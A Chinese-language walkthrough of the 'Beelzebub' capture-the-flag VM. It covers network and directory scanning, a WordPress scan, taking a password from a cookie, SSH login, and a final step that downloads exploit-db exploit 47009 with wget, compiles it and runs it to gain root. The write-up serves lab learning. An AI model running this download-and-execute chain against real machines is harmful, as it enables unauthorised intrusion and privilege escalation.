推广品牌seo引擎优化外包公司

下载靶机

网络选择桥接模式,kali也为桥接



主机扫描

nmap 192.168.43.1/24

80端口



扫描目录

dirsearch -u http://192.168.43.181

找到的能访问的页面,依次访问看看都是什么





在查看index.php时,发现404 但我们扫描到是200

查看页面源代码



要我们把beelzebub进行md5加密

d18e1e22becbd915b45e0e655429d487



将加密后的拼接到网址后面,再扫描一次





发现在uploads目录的talk to valak的cookie里面发现一个password

在这个页面,任意提交一个数据,会在cookie中出现密码字段的数据



使用wpscan扫描一下看是否存在可利用漏洞

wpscan --url=http://192.168.43.181/d18e1e22becbd915b45e0e655429d487/ --ignore-main-redirect --force -e --plugins-detection aggressive



进行连接

ssh krampus@192.168.43.181





列出的文件中有历史命令文件,查看一下

有提权命令,我们也执行一下

依次执行



wget https://www.exploit-db.com/download/47009

mv 47009 ./exploit.c

gcc exploit.c -o exploit

./exploit

提权到root